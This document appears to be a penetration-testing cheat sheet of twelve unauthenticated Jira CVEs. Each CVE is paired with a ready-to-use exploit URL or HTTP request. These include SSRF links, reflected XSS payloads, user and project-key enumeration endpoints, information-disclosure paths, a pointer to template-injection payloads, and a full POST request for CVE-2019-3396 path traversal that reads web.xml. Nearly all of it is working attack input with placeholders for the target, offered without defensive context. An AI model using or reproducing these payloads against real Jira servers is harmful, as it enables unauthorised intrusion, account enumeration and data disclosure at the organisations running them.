 # Unauthenticated Jira CVEs
1. CVE-2017-9506 (SSRF)
https://<JIRA_URL>/plugins/servlet/oauth/users/icon-uri?consumerUri=<SSRF_PAYLOAD>
2. CVE-2018-20824 (XSS)
https://<JIRA_URL>/plugins/servlet/Wallboard/?
dashboardId=10000&dashboardId=10000&cyclePeriod=alert(document.domain)
3. CVE-2019-8451 (SSRF)
https://<JIRA_URL>/plugins/servlet/gadgets/makeRequest?url=https://<HOST_NAME>:1337@example.com
4. CVE-2019-8449 (User Information Disclosure)
https://<JIRA_URL>/rest/api/latest/groupuserpicker?query=1&maxResults=50000&showAvatar=true
5. CVE-2019-8442 (Sensitive Information Disclosure)
https://<JIRA_URL>/s/thiscanbeanythingyouwant/_/META-INF/maven/com.atlassian.jira/atlassian-jira-
webapp/pom.xml
6. CVE-2019-3403 (User Enumeration)
https://<JIRA_URL>/rest/api/2/user/picker?query=<USERNAME_HERE>
7. CVE-2020-14181 (User Enumeration)
https://<JIRA_URL>/secure/ViewUserHover.jspa?username=<USERNAME_HERE>
8. CVE-2020-14178 (Project Key Enumeration)
https://<JIRA_URL>/browse.<PROJECT_KEY>
9. CVE-2020-14179 (Information Disclosure)
https://<JIRA_URL>/secure/QueryComponent!Default.jspa
10. CVE-2019-11581 (Template Injection)
https://<JIRA_URL>/secure/ContactAdministrators!default.jspa
*Try the SSTI Payloads
11. CVE-2019-3396 (Path Traversal)
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: {{Hostname}}
Accept: */*
Accept-Language: en-US,en;q=0.5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Referer: {{Hostname}}
Content-Length: 168
Connection: close
{"contentId":"786457","macro":{"name":"widget","body":"","params":
{"url":"https://www.viddler.com/v/23464dc5","width":"1000","height":"1000","_template":"../web.xml"}}}
*Try above request with the Jira target
12. CVE-2019-3402 (XSS)
https://<JIRA_URL>/secure/ConfigurePortalPages!default.jspa?
view=search&searchOwnerUserName=%3Cscript%3Ealert(1)%3C/script%3E&Search=Search